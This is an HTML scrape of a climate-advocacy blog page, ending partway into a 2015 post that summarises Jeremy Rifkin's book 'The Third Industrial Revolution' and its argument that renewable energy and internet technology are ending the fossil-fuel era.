                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <article id="post-7666" class="td-post-template-4 post-7666 post type-post status-publish format-standard has-post-thumbnail category-renewable-energy category-solutions category-sustainability tag-climate-change tag-economy tag-fossil-fuels tag-international-panel-on-climate-change tag-ipcc tag-politics tag-society tag-technology-2 td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Energy" class="entry-crumb" href="/category/energy/">Energy</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Renewable Energy" class="entry-crumb" href="/category/energy/renewable-energy/">Renewable Energy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">On the Cusp of the Third Industrial Revolution</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image">
            
          </div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/energy/renewable-energy/">Renewable Energy</a>
              </li>
              <li class="entry-category">
                <a href="/category/solutions/">Solutions</a>
              </li>
              <li class="entry-category">
                <a href="/category/environment/sustainability/">Sustainability</a>
              </li>
            </ul>
            <h1 class="entry-title">On the Cusp of the Third Industrial Revolution</h1>
            <div class="td-module-meta-info">
              <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-15T12:11:24-05:00">February 15, 2015</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-7666">11061</span>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content tagdiv-type">
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2015/02/cusp-third-industrial-revolution/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2015/02/cusp-third-industrial-revolution/', 'On%20the%20Cusp%20of%20the%20Third%20Industrial%20Revolution', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
<br>
                <p>Jeremy Rifkin’s book, <em>The Third Industrial Revolution, </em>has provided the inspiration for this post<em>. </em>The premise of Rifkin’s book is that fundamental economic change occurs when new communication technologies converge with new energy regimes.</p>
                <p>“The industrial revolution powered by oil and other fossil fuels is spiraling into a dangerous endgame,” says Rifkin. “Many people have simply not come to grips with the fact that the fossil-fuel driven industrial age is ending.”</p>
                <p>Jeremy Rifkin explores how the merging of Internet technology and Renewable Energy has placed our civilization on the cusp of the Third Industrial Revolution. He asks us to imagine hundreds of millions of people producing their own green energy in their homes, offices and factories and sharing it with each other in an “energy internet” as we do now when we create and share information online.</p>
                <p>The Third Industrial Revolution is in its infancy but already it is starting to change the way we do things and conduct business. There is a rising awareness of the dangers inherent in the fossil-fuel dominated order of the two previous industrial revolutions involving first coal and then oil. The political and economic narrative is shifting to pricing carbon, mitigating against climate change and generating the will to forge an international agreement for curbing emissions at the Paris 2015 world summit. This next agreement that will replace the Kyoto Accord which has been a dismal failure.</p>
                <p>The conventional hierarchical top-down structure of society which has characterized the social, economic and political life of the past century is giving way to more distributive and collaborative relationships in the emerging green industrial age. “We are in the midst of a profound shift in the very way society is structured, away from hierarchical power and toward lateral power,” says Rifkin.</p>
